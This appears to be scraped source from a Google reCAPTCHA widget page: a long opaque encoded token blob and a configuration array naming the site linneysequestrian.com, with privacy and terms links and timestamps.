TDr0vCrAdTwqYnHyUTC3hAw74wX8KAwr7Cu1vCpcOWCH/DigLCvRXCkXZtdWcYay0iw4B+UMKlVcOEw6VRfEjDsMKKw7/DjkbChsO0Xlh8LzHCvMKKwqQEwqcpwqzCuHZuRMKEFsK/Vy/[base64]/CnxrCgQPDiVkwTh9dwpHCpVEWAj/[base64]/DscK2wr8QTsOIGsKKw6BNwos/D8KkwrnDognCtj7Ds8KHN1bCk8OOFcK9wrzDtWQ8MybCqWrCkMOdw4RNBcOWPcKYwppDw6VXT3rCqMOGP8KtMCN+w7/[base64]/DlRN7cG4Uw5dfwpBpccK+K0jCgRXDr8OewojCtgFvwqfDjMOWw4DDocKEL8OSBmTCr8ONw4fCuMKdw5tZwrLDkg4qTmJxw7HDiMK6KCc7DcKmw7lOeUbCr8OmA2LCtmRnwoIqw41Mw4JICiMxw6/[base64]/w5DDjVDDplxTw67CvmPCtsO+Nl48OlVYdGjDgWZgwpbDpnTDq8OOwrDDqzHDtMObZMOYwoTDnsKWH8OKJBXDjQYUJMOxTErDhMOobcKmTMKww43DmsOKwokewqrDvxbChGIqc1tjW3zDo3/DqcO/X8ODw4HCicKhwrXCk8O1w4V1TnlLPB53Y3oNe8Onwo7CnhfDnFY+w6RUw4jDl8KBw4MZw6TCqcKAdhIQw6YkR8K0dXnDlsOmAMK1QRViw47DmRDDn8KrSW4PGcOowo/DmTpTwpfDtsKhwp5Qw4DCmFtdC8K3FcOPHFbCl8OxV3kCwpgAdcKqXB7DkiZ/w7kDw7c8wqVQGQnCvBTDkGnDoxnCh2DCm8OHUBd9XmY3woPDkTsHw7rDgMOxw4Y/wrvDqMOaeB4jw69fwrVMI8KQJXjDl1DDtcKlOnBPHm7DtcK5cCTCv3QGw4c0w6QZAz4xJ2/CocKkfiTCtMK4ScOpTsO7wrBIeMKDUAckw4/[base64]/DrCDCmTbDq8KAwpjCgcO6w5tmwogywrbDk2nCucOsworCpFfDrsKEC0V4wrcsw5lNecK2wqIdXsOLw7HDhQTDlHnDkRw2w48uwrLDoxPDicKtdsORwo/Cu8KTw7dRFCzDkwJywr9twrdwwpt1w4N1FMO0PzXCqMKPw6LCkMKLFUMWwrsOXm51wpbCvWHDmCUsYsOpV1vDimnCkMKcwpzDgVVQw4rDucKDw60AYcKlwr3DrhnDghTDoB0/[base64]/DqS3DvMO0IsOvVFfChH1qNcK2woDCrBcWw7nCsgvCs8KoccK/Ly8/ZcOVwrwVw55GYsO6a8K1DSzCqMOEUk4jw4PCgWZhb8OAw5DCncKOw4bDpsK3w6oKw7MSwqRaw7Rqw5bCrGtEwq9TEADCqcKaXsOlwplJw7fCriRew5lAw6bDrnDDszjDgcKpwohGPMODG8KMEibDusKUWcKSw5Rlw5rClxxuw7IpKGnClDh6w4YGFAJBW2/CqsKsw6TDgcOwZSB3woLCtGsRbcOpODFUw5xXw5DDi1DDplnDrkDDocOwwpsRw7xCwr/[base64]/[base64]/[base64]/[base64]/CkcO9woXCgTbCu8KnS0HDgcKxwofCtmRIw45Lwq8xTMKNw5JVwp/ChAQqSSxAwpTDvxzCvH4jwocgwrnCsMKSNsKgwrEvw4hzbcODw4tLwpsWw6/[base64]/[base64]/CukrCsQnDrcK2BBTCmCnCl8OucWzCt8OOw47CpV53PsOdVjTDpcKhb8OofMKIw7EfwrJKwrvCjcKRw5TCicKYwqozwonDk8OZwq/[base64]/CvMOyw5jCvsOFQmwMPxvCiQVaM8Ouwp3DlAXDlirDlETCmMOswqUKHA7Drm/DmMKIf8OIw7dhw6sqw5TCpMOZwopBdRfCqUBnXiMAwonDuMO9JsOZwo3DqQZxwqVNMwjDlsOecMOpP8K0SsKSw7/[base64]/wr3CuiwJwpjCm3bDhh3DocKKw7LDpWQHw6XDhcKEw7TDlEjCrcO2w6XDrMO9KsKLFwFIOMKeGRVQMFB7w6Vaw77DuEzCu2DChcOeCR/CuhzDj8OqVcK4w4nCpMKsw6kHw6jDoFDCrWIrUHwew6XClD/DhMO8w4/CiMKjXsOLw5QfEj1KwqAIEnNbERtMHsO1GRDDuMKWSCMCwo82w6zDjcKOSMKYRxDCshhPw4YyKkHCkH8sWMOOwq/DgWnCkGlGWsO3eQtywovDvVsCw4JqacK8wrnCmsO1JMOYw5vDgHnDkVVzw6VDwqnDjMKuwpNnIcKDw5TDlMKsw4w1e8K4VMO5METCjz/CssKow5lqbcO2EsKzwq8DNMKDw7XCpAA0w4fDuBjDghkyFCJZwr4pecKaw5HDpU/DscKEwq3Dk0wgHsOaB8KTPnTDtxfCoRwuCA3CglZlKMO3NSDDnMKcwo1+HnrCtETDsHXCkcOiI8ObM8OPw5bCrsOQwoQIUmZVwrLDqsOnLMO5BiALw6pMw4fDuwIow5/CucKgw73CvsOsw45NFHQ2R8OTVsK8w43Ck8K9CBjDm8KBw44abMKHwptGw60Cw5DCpMOPJcKdD1hHLcKAUhzCl8K8LGp4wq5LwoNqesOJUsKHfRJrw7gFw5HCgMKUZ2nDtMKSwqPDq1McAMOhTlIeeMOwLifCkMOcdcKCIMKYcE/CoATDqsK/[base64]/ecOuX2BEwpNlJcOldT3CnsOVaiPDtgAkwo93G8KULMOswph5dsKnDRbDj3wOwr40wrN1cRBCSMOkSsKtwo5DUMOcR8ODSFcywrDDjhPCkMKZw5RucWMZcEwfwr/DgcKrw5LCksO1Rz/DiW50LsKaw6cnRcOqwqvCjiwow7DClMKNBQVdwrc6RcO1NMK5wrxXFmLDqGBkScOQGyzCo8KCG8KfYmHDn23DlMOoeysjw79Twp/CpwLCqi/DkBXCtcOUwq7CqMKyGcOFw7IdAsO3w4hIwr9sXsKyIQXCpl0SwozDgMKOw7bDv07Cq23CvSFrC8OuasKECBPDg8Kew61vw6N7aizCo3nCtcKrwpDCs8OAwojDnsKew6HCo1bClwwmFnTCm3NpwpTDrcO/HTorVjddw7zCmsO/w6stf8O+esOoLDFHwq3DocOrw5zCtMKcfzXCisKGw6Vzw6TDsjltPsKGw5UxJTPDnMK1IMO3OmbCo0s+U19gf8OHRcKjwoIZB8O+wozCmEpLwpvCo8O9w5zDmcKZw7vCm8OPbcK/fcOTw79uccOxw4VON8O+w5DCusKyecKawpdBKMOpwqY+wp7CosK2J8OwB3HDswsAYMK8w6FOwrhbw7ACwqJuwqXDnB0CBMO0WcKcw5kzwqzDmsOtDcKcWyjDjsKDw7LCp8O0wrggdMOYw4/CvB1dEMK5wr97WmJgLMO6wr90SBgswot7wqwpwofDisKRw6dRw65zw5bCkgVHcMK2wqbCiMKbwoTCjAzCn8KlankZw5piL8Kkw6UMC1HDjhDCsA0hw6bDnX3Cog/ChcKcXcKLw6JDwoHCnlzDr0jDjcKZDg7DjsOvW8KVw6HDhWxuKHrCncOWZG7ChnZmwrnDosK3VT7DvMOEwoxAwqMHO8OlLcKpe0XCmXLCiCI9w5pQP1/CicK/w6rCtcOOw5bChcOfw7ILwq1pwoHCpMKGwq7Cj8OowoYVw6XCmVHCp0dnwpPDlsKgw7HDi8Obw4XDnsKvL1bCnMOzV1YUNsKGBMKOIwnCisKlw7dhw5HCm8Ouwr/DmAt4ZsKLQMKkw7bCq8O+OBPCukBGw4nDmMOnwqHDvMKMwpEAwocFwrTDhsOxw6rDksK2PcKrR2HDjsKYDMK/U13DscKGPGbCl8OtZ2LCv8KRQMOtN8OHwpJewqlJw6ZNw6rDkTvCuMKWC8Opw7vCpxLDigZjERPDqQI1UWDDlR/CsnnCrxbDjMKBw4FXw7TCsMOZwpgMw64KZlQAw5UtS8OnN8OxJcKFw5Qaw4oTw6XCtw7Dq8KwbcKzw77CpsOFw75oXXDCnRTCjcOTwrLDmQkHQAp7wpYpI8OOwqdBCsKjwqFGwrIKSMKGK1FawprDtMKbHsOyw5VIazbDgQbClTzDoXRHdUrCqHzDqsOMdlQow7Biwp/Cox4uTyU7FcKzDRvDg8Ogf8KRw5JZS8OuwolwwrnDtMKWw7g9w5NOw71GcsKEw7UELF/Dpx5iwosww5PCt8OYHA00D8OQK3rCknrCuTY5EG4Kw4d/wqXChQPCvCXDl0UuwrDCtmLDrl1BwpE7wo7Csi/DnsKYw704B2pKbMKEw4nCq8KVw43DtsOiw4LDpXEcKcOXwqBRwpDDnMK4JFojwprDiVd8U8K3w7/[base64]/Dm8K1w6DCpsOgPsKUO8OmOhLCoXhkMMKIw4bDgMOxwq/DnsKowqJWwoUpwoPDuMKzHcOJwojCu0nDucKfX2rDg8KlwpEdOV/[base64]/DicKhMVhhQcKqw6/CrsKUSmNJw43CnMKbwqZFNsOiw4vDn1B0w5zCggtwwp3CkzU0wp17G8KywogZwpo2RsKwOEPCqSEeJMK5wobCn8OGwqzClMOtw7N6ZxnCucO7woTCtjRMS8O4w6lRTcOEw6sVT8Oew7/Dpwthw6BkworCln5IcMOVwrjDvsO4LMKfwpfDlcKmQ8O+wrvCsRR5U0UDVg7ChcO7w7pkNcOKLh1Qw4zDiGXDvU/DlF8JN8KDw7w1ZcKYwoUbw6zDrsONF2PDnMKsfzrCu27Ci8OiEsOAw5DDlEEywojCncORwobDhcKQwpXChEYxNcOQLH5Zw5vCmsKaw7/Dh8OmwobDvMKJwqAgw7pBWMKpwqTCoxopZXI8wpItccKEwoXCl8KFw7N3wrrCtcOSXMO4wonCqsO9dF3DnMKgwoc5w5AQw6psZzQ0wot2MV8vPcKZSXjDtn4bHycDw6DDgMOYeMOIW8OVw5AFw4Zgw5/ClMK6wrfCh8KzKADDgmXDsy0SXBLCpcOvwr4xTj96w5HCmXFzwoLCocKNAsO+woYbwpd2wpZcwrdwwp/CmGfDp1bDkz/DqwDCiTlcE8OhLcKjXkvDrCPDu1cmLcKKw7TCscKuw6NJYMOMLcO0wpHCtMKeKU3DusOnwrtrwp1Zw73Cn8OqbhPCmsKBD8Knw4DCmcOOwr1Ow6RhHC/DrsOHSF7CvErCpEAQNmNXfcOPwrXCm0xLFVfDisKONMO+O8OnFz4qa0QoLQjCkkjCmMKww7TCrcOKwrZpw5HCgR/CgSPChRjDqcOqw6jCjcOgwpV0wpE8AwBfKnZuw4fCl3vCozzCvRLCvcKDJQVjRHdMwosdwo5bU8KFw7tGS1LCtMKVw4/[base64]/[base64]/CqQHDl8KPO8KgGhJcDsK+LQjCgMOgLiRlC8KmLcKdwpZnw4zCs09bQcORwpNpNQXDtsOwwqnCh8KEw6Ajw4vCmxlrXcKrwoIzezTDtsOZHMKhw6TCr8OQPcOsR8KlwoNyUHIzwp/DgToob8K+wqLCrBxHdcK8wrIzwqsHATEywq9ZFAI+w75Bwoc/STxtwp/DosO1wq8bwqx2KCfCo8OfMAvDhMOUNcOZwrLChRYMXMKlw7BkwoEWw4J5wp8edm7DnSzClsKQJcOfw6AhdsKkwp7Cs8OYwrd2woECSDhNwrPDkMODLGFrTwvCvcOGw6UWw4sxBnQnw7HCoMO2wpbDiF7DsMOFwot4C8KBG0tHJgtCw6LDkG/[base64]/DtTTCphd+J8KLI1vDkRhEw5FIw6IgwpDDsE9OwpkawpDCmcKWw5cVwqvDk8KbKCluF8KgVMO/OMKNw4DClHXCuC/DgxwSwq/DsUvDmUwVEsKKw6fCpcO7w67CgMOTw7nCpcKaT8K/[base64]/DkFbDjMK8woQhZSBEw4XDiMKOwodgwohvZ8OGFmZrwqzCnMONZ2fCrRzDvSYEfsOjw7MHCsO+WCEqw4/CnF01DsKyCsONw6LCh8OENcKSwpzDnGDCjsOtJEsMUDk1Vm7DtnnDh8KsGcKyPsOxXm3DgUkAVycbMsOaw7IJw5LDoTEzGgV/D8KAw7xpZDpwCyg/[base64]/[base64]/EMKnGcOGwoIHFsOTP8OQDsOXw4/DtH7CgXPDuMKKwrvCm8KOw7wmYsOzw5PDjFkfXmnChiQyw543wpB4wqPCgk/[base64]/[base64]/CrMKBA8OLPQ3Du3UKJTIlwrUtw6TCi8KEw6tiQ8O1wrd5w7/CgQtJwqvDiyvDpcOYGgBFw7lnD18Ww4/[base64]/DmMKmw4BywrrDhH4YwodzQ8Kbw7fCg8KFL8K6IBHCmFY8UV/DkcKtA1LDl0HDhMKkwqXDocKrw7wTQCvCjmvCjk0Zwq9VQMK+C8KvK17CrMKPwqQbw7VpXkPDsBbCq8K+SCRGNF8/MlPCssK5wqIfwo/CoMKzwooEFQcObF8oIcKmFMOsw6YqR8KSw5w+wpBnw5/CnBrDmhzCtsKKZE1/w5/CgQtHwoDDv8Kcw5FPw7xfDMKlwrEpE8K6w5sbw5HDuMOTRsKUw4PCgMOIQMK+K8KrScOJDirCt1TDoTRVw4/ClTJFFXzCosOJD8OIw4tnwrYFeMO8woPDrMK4YBjCqApiwqvDoDTDnFMhwqpew4jCqFEldRs7w5/[base64]/Cr8Kqw5vClHcKAsKTajDDh8K6w7PClQ/ChD3CicO5QMOiSMKNwqZUwq/CrE1rGG1bw6xlwotOEWh9dld4w48NwrtTw5LDgl8JHS3CnMKow6IMw6cRw7jCmMKBwrzDmcKKEMO6XjpZw7VzwqA4w5sow5ccwoXDg2bCh3/[base64]/CmzYKwp3CjnbDiXA/SFfDswRNwokfWsOVw7gsw7JSwpY5wp4ew5BGVMKNw4YWwpDDmzQhHQrDicKcY8OaOsOBwoo3FcO2fQnCiUFywpXCmy3DlWxkwq11w4cIAQUZIR3DnhbDrsOXWsOuZRvDqcK+w6F0JxpHw6fDqsKfS3/Dlz8gwqnCisKcwpvDkcK3ZcKJJWdcSRBCwoEDwrh4w4F3wpDCqXHDvVnDiC1Uw57CiXMWw4ZqQ3Vbw7PCvivDscK9IwtSB2bClHHCkcKEH0/[base64]/DpWhSQTjDpRoRwr3Cjj7DsTx5w4ULHsO4w6LDi8OIw6vCo8OqJ0TCkSxiw6zDl8OhC8O1wqoYw6zDvR7DmDnDjgDCrldqDcKPUDbCmh5Rw4zCnWYkwr8/w50SCRjDh8O2CsOADsK/WcKKacKzMsKBbXUOe8KLCsOCEk1ow4/DmT7CmEvDmw/CpVHCgmhiw6gCBMO+di8hwr/[base64]/w5vDpUNbw5toXRh5w5ZWXm8QG1vDpcOSOifChE3CgG/DqMOoG1XCucO+KnLCtCrCgnN6McORw6vCm2HDu0wdBELDiEnCqcKAwqMVL2QxYsOtcMKJwoXCuMOqLQjDg0fDgMOsMcKDwojDqMODI3LDuX7CnDF2wqfDtsOrBsO2bQdLfH/Do8KnOsOAdsKWDW3DsMKUKMKsGz7DtyfDjMOcHsKww7Z/wqbCvcOow4fCsDkVOX3Dk2gswrPCs8O+aMK3wpDDngXCusKHw6jDqMKpOBvDkcOvPQMTw64sIF7ClcOTw4XDhcONKntdw40gw6/Dr3R8w7oqWmrCigZnw63DlnPDggbDk8KGfD/DlcO5wonDlsKDw4IgWGovw4wFM8OOQsOyP2zCgsKzwoHCosOsEsOgwpsBXsOPwovCgsOpw7IqL8KZbMKKUBrCrcO0wr8jw5Vxwq7DqWTCvsOpw4fCsA7Dg8KNwoDDn8KcPsOkSFdPw7nCkBA7LcKzwpHDiMOYw4fCrMKcdcKWw5/DmMKnD8OOwp7DlMKTwpbDgGERNGkqw7TCvRvCsHUgw7ANCDdCwpoWacOBwoIwwo/DicKXAMKnAEtVZHzChsOoBClgfsKHwo4hI8O2w6PDmWc1bMK/NsOSw6XDnQvDo8Opwoo7B8OFw7zDvydbwrfCnMOJwpElBxp2dcOncwvCt2Ihwr15w73CrjPCnzLDn8Kjw5YhwrzCpUjDk8OCwoLDhQLCm8K9VcOYw7cIUVbCp8KHdx4Rw6Bsw5fCjcO3w7jDlcOsNMOhwpMCPSXDrsOyCsKvScO+XsONwo3CoSjClMK/w6HChn1ELhAdw4MQFCzCssKbUlJVISJjw5RZwq3CmcOsPyLCv8O7InjDqMO2w6XCmX3ChMKHZMKfVsK4wqRowqg3wozCqA/CuSjCoMKEw7k4bitWYMK4wrjDvnTDq8KAOjHDl184wrjCvsOnwoZDwrPCrMKRw7zDrxrDqikfa3nDkhMrHMOTScOaw7wTSMKBSMO0OB4rw6/DssObYxPCqsKkwr87cmLDucO0wp93wqAFFMO/P8K/AQrDkXNhCsKnw7fCjj1FS8ONNsOIw6txZMOBwr0UMiEOwpISLzvCvMO0w5UcR1PCiSxFKDbCuhUNF8KBwobClQZmw6DDhMORwocsBMKkwr/[base64]/CoiXDjBnDncOqwonDr8KKwpNzfgUSOGZrZ2XCgwXDg8O0w4zDtMKFWcK+w71wBCTCkFMcViXDhHMSScOiEMK8ITbCokfDtRLDh2/DhQLDvMOoCHpTw4XDoMOpKkzCq8KJW8OrwrhXwoHDv8OIwrvCusOIwpTDh8OCNMOIfnfDnsKISFAxw6XDnWLCosK4C8K0woQEwpTCjcOuw5cgwrPCojcPMMOpw5YOAXkZTHk/dXQ+dMOrw4cfVxbDuF3CkTIhFUvCv8OlwoNrcmtgwq9WWAddFhdhw4Bow48EwqYywr7CpyPDs0HCuTnCoT3Drm5fCHc1RWLCpQwsQcOuwr/Dm3LCjsKUccOuCsOEw4jDtsOcPcKcw7h+wr3Dvi/CocKTdSE9Lj4jwqMVDhxOw4kHwqd/NMKFFcOxwp4GCwjCqhrDtEPCmsOLw5FYVA9Aw4jDgcKbMMO0BcKfwo3DmMK5Z0pKBhXColzCqsKzR8KEasO0F1bCjsKFUMO4RsKiVMOAw4XDgXjDpxpdNcOywrXCi0TCtT0zw7TDgMOdw7/Dq8KxCgHDhMKNwop4woHCr8OJw5rCq0fDtsK2w6/DoFjDsMOow6LDn3fCmcKvdBHDt8KNwqXCsiPDrAjDhhshw4t1DMOcWsOtwrDCmyfCp8OBw496e8KiwpTDpsKabmYVwobCiVbCkMOzw75Swq4YPcK4GsKfBcONQwgewqxVUcKEwonCrVDChEl+wprDs8KACcOCwrwZWcKyJSQUwoEuwoUGZsOcBsKMf8OuYUJEwo/ClsOJNG0SQlEJLU5XNjXDtH9fP8OReMKowqHCqMKjPxYyccK+O2Y/KMKmw7XDlHpRwrVbJw3ClkUtK0HDhcKJw6XDiMO/XgzCoFJ0BTTCvGDDucKcNHLCv2k8w77Ci8K6w6HCvTHCs2lzw53CgsKgw7wLw4XDhMKgIsKfBsOcw6bCicKWSik9Eh/[base64]/IsO+S8K0U8OfR8KPCxlDwpJOw488woN6JlTDkzB4PMKVI8Krw5MwwonDgMKgfkfCtkEkwoI8wrvChE9awog8wq0xaxrDi0hVe11sw5zChsOyEMKObE7DmsO4w4N+w4fDmsOdcMKgwrxnw5s/[base64]/CgMKcwoEzGm0EbsOWw7c9aGFMMAJAOVbDnsKwwoUzCsKow58SasKUBhDCkgTDhsKowrvDuwUEw6/CoFNPGsKTw7TDrF8jOcOGemnCqMKQw7DDqsKhNsOWesOhwp7CqgfDjA9zGz/DiMKDCsOqwpnCilPDlcKbw5RcwqzCm2HCrGnCkMOxdcOXw6klfsOqw77DlsOSwoh5woXDvGTClgJ1bBMpG3U/bsOQUF/CjSbDjsOswqXDgMKpw4sRw6rDtCpPwr9AwprDosKEdxFgR8K6UMKGH8OIwpnDp8Kdw5bCsVDClRR7IcKvF8Kgc8ODTsKqw7zChi4CwrjDkD04wq1rw7QEw7DCgsKZwoDDrwzCqmPDhsKYPx/Dr3zCrcOzPCNhw7U9woLDjcOPw4MFFzXCqMOVOE55FXE2AMOowpN0wpliCW9BwrRawpnCssKWw77DiMKMw6xVVcKUwpcCwrTDvMKDw4Iga8KoXQ7Dk8KVw5QcLsOCwrfClMOULsOEw7wowqt2w5RgwoTCnsKsw6Qgw6rCs3/DiHUiw6/DvmbClz1JbULCq1TDmsOSw5jCl3TDnMKtw5XDu0DDkMOhJsOfw5/CicOmfRZ5wpbCpsOKRGbCmH1qw6/[base64]/ChXbDvmkGw5LCtHwCwp7CsTtWNxjDoMOyw5Yqw5JwZznCj05cwpXCqSUOFmTCh8O7w7zDhyh2acKZw5Mkw5/[base64]/CusOyMxMfdcOYbsKXwp7Cu8OaCR/Cr8K6w6Ynw5ACbgrDj8KyWi/[base64]/[base64]/CpMKxAU7CsWJzJsOdBcOoBCjDlSwKY8O2NE/Cm3HDlWoXwrpAdm/DlQ04wqsuWDjCq3PDlcKqESfDhArCoV3CmMO1I3dQE2gbwqVLwooswr59aFMHw6fCscOrwqfDmSdKwqE/wo7Du8Otw6Qsw73DrMORfCVbwpZPWjFSwq/CkmdZd8OwwoTDv08LSG7CqlJBw7XCimZHw6rDvsO6VwdPYj3DqBbCghQ2ST9pw5Vkw5gKTMOfw4DCo8KGanIswqB4XTDCl8Oowr0QwrF7wojCpU7CrsKQEx3DtAp2ZcK/al/DqXQGfMKgw5dSHEY+cMKgw6hjMMKiBMK+PGZFUQzCg8O1PsOaTlzDsMODQDzDjgrDuSpZw53CmF1QVcOBwp/[base64]/DhGg5ADLDmMOAUQpSw7NsUcKhMG/CqBxeOsOFw41zw7TDoMK7QhXDlcKnwrx7AsKHfFbDsUwEwqIGw5JhUTY1wqTDosKgw5RhIzhDHDHDlMKJEcKVGcOlw55oNC8kwo0Yw4bCsUU0wrbCs8K2NcONAMKIMMKPdF3CmUhdU23DusKPwr1yF8OMw6/[base64]/wpDCrMKpGXrDg8KDG8K8w4bCqsKabcO9wrIlwrrDu8KnNMOPw5XCl8KhWcK/PHvCmxzChQgcEcK9wq7DhcOmwrB1w4wycsOPwolnZy/DtCAdPsOVXMKVSzUxw7lkWsO3AcKkwpbCscOFwpIzVmDDr8OTwqDCqi/DjAvCrcOkMsKwwo7DmkfDsD7Dn0zCiSgcwrYWUcOgw53CrcO/[base64]/wogEw4rDtg3Cm8OXwrYJw4/Cn1sLw5wUacKUJkbCocK7w6LDhwnDq8KuwqbCvzFLwqtPwqs+wr1ew78fccO2OGXCpG7CqMOkH2bCu8KdwpzCpsOQP0tTw6TDs0NUAwfDhH/Dr3g7woN1wq7DrMO+QxlRwoEXQsKRHhnDg3JPa8KVwp7DliXCi8OiwoojdwHCsRhZR2nCl3I4w4DChUcuw5LCh8KFXHPCh8OMw7PDtDNXEXslw61LMyHCuU0sw47DtcOlwobDqQjCucKaXmLDiQ3CkxNGSSMEw7FVWsOzD8OBw6vCgFfCgmbDn1AmVn8/[base64]/Dj8KcGGEADMOvw4TDjUYDwrnDusKHwr7DkMK5SRPClDdsEwl6KzTCkXzCrEPDt3Jlw7YvwrjCv8O4RmJ6w7rDv8KNwqQLdXTCnsKbTMO8FsOAW8KXw4xIEBxiw7NNw5DDg03DmsKlccKsw4zCqcKSw43DsRFkdmpsw4pUDcKQw79/JnjCpgLCp8OwwoTDpMK9w6XDgsOkHSfCssKewrXCjQHCpsKdXCvCn8Oiwo/Ckw7CtztSwrI/w7PDh8OwbEIcICjCmMOxwqvCucKVDsOhS8Ohd8KtQcOeS8OHVx7DpS96OsKLwq7DrsKhwozCvXg6HcKSwr7DkcOXS3McwovDn8KdPV/DuVgoTQjCjAx7ccOYUG7DhwwJekXCr8KjBBvCkk0vwrFWIsK+ZsK1w77CpcOlwoJ1wqrCth/Cv8K5wozCsF0qw7/DocKtwoc5woZ7AMOjw5MBGcORU2Ewwr3Dh8Kaw5lQwoxrwoDDjcOdQcOjHMOvGcKkXcK8w5kzBBHDtGLDs8OIwro/fcOCU8KXKQDCusKxw5QUwrbCnRfDl37DkcOGw7QPwrMRbMK0wovCjMOCAcKhTsOOwqLDjDEfw4xNWBRLwrRpwqEPwrMoEQs0wo3CszA5acKMwppjw6TDjgbCsDJEdGLCn2DCqMOJw7pTwqTChArDn8OGwqPDi8OxRiJ+woDCosO/FcOhw77DmDfCp1TCjMOXw7/Cq8KIEE7CtmfCh3nDn8KlO8KEYxlAc1lKw5TCs1hpw5jDnsOqPcOhw57Dumdyw4ZkYsOnwok6PRRoOiLDoVDCnltxbMKzw6xcY8O8wpsiennCnXEhw5/Dp8KECMKCT8K/B8OGwrTCocO+w4Rgwp5qY8ORemLDjklmw5/Dsi7DiiMEw4whNsOowoluwqnDg8O8woZ3UgJMwpHCqcODKVzCpsKKBcKtw4Qnw4A2BsOYX8OZEsK2w4oEV8OENx3Co1MARlQKwovDg3dewoHDt8K1MMOWScOww7bDtsOwHy7CiMO9OCQsw5/Cl8K1NcKHPGLCkcKbUQXCmcKzwroyw6Q9wqPDr8KNfkkqMcOmcgLCnzY7XsKUSzPDsMKOwqo8ODvCgGjDqWPCuUnCqRIuw4kHw4DCqSfCizRtUMKPczorw4DCusKQNQ/CgwjCmMKPw40TwqNMw5YISVXDhzbCvcOew6RAwod+SH4mw4ksYcOhUsOEbsOmwrdNwoTDgytjw43Dn8KzZT/CjcKzw5xGwprCk8K1J8OhcmDCgB7Dsj7CkWXCmlrDmUtNwpJiwp3Do8Klw4kZwrR9GcO+CXFyw5TCsMOuw5PDlUByw6Qyw6zCqcOaw4NdLXnCv8KIcMOkw71/w6PDj8KZScOtH0k6w4EpLgw7w4jDshPDmkfCp8Kbw5MdcVPDucKdIcONwodVCFfDt8KeZcKSwpnClsKxRcKjQz5RRMOELW9Rwo/[base64]/L8KgwqU7JCcqwrEpZsKwwp8fXlHCs2fCrMKZw59NVMK1NcOBwprCrMOcwqI8JMKaVcOpUcKTw7gYWsKKGgk4GcK1MkzDlsOuw697PcOZOiTDsMKBwp/DpsKowrV5ZHN4FDRdwoHCoiNjw7UeYiHDvTrDp8KyMsOcw5LDpARLaXbCgH/Dk3PDrsOUHcKiw7rDohzCgS/[base64]/CsD3CnsKCB09yP8KdIDQGwqMgOV0BCQAxVwUjPsK6T8OUTMOxBhrCnjnCs24ewrlTCSsCw6zDr8Khw7/CicKReUXDsBdgwqB7w6RsS8KeSnHDoVBpQsKqH8KBw57DpcKZWF1OPsO7HHVlw4/CnkcyNUxheFNQYxQVM8K0KcOVwo4KbsOVBMOgR8OwIsODTMOIOsKmacO4w6oZw4Y8dsOaw6NOZTdDAUxZLMK5eDBKFUpqwoDDnMO+w45jw65hw68+wpVXKQ07U0vDkcOdw4w/[base64]/ClMKfasKRwo8Rwp47BcOtVB/[base64]/DhylMwqUZVcKFRMOjRGrDrBRyNsOCwrTDrwTDocO9HsOSfypqG2AMwrB5JijCs0Ayw5jDh3nChlZMHRvDgQ/Dj8OIw4Yow7nDocK4L8OqRiJbAMObwqAsFXbDlcKxIMKpwoHCgCxEMcOaw5EhYsKpw5g9dT0swqh/w6TDpnVEUcOiw6/DjMOnbMKEw7Bmw4JEwr99w7JaDi0uwqfCqsOtEQPCkhUIeMKvDMO9HsKCw7ETIETDh8Osw5rCsMO9w7/CkT/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LegGBobAAAAAG1GBuuySFa-cQipLIJrkBiB8K5d\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://linneysequestrian.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aJUQsrQLwhztqDtt3NMwVKUoWsYIifc1Dav0hKxKnX0\\u003d\x22,0,0,null,1,1768973365781,0,0,[47,34],null,[75,218,39,66],\x22RC-MDTB-8c7uxRz4Q\x22,null,null,null,null,null,\x220dAFcWeA66Y1Xa338v5XyjANQ-MAtUoEAz7yJSLDsWNs6hkLlJci23eAA6QHRTvbuOzBnJpPVDDTRb2CSqH8drczYkRCUA1SYkPQ\x22,1769056165599]");
    </script></body></html>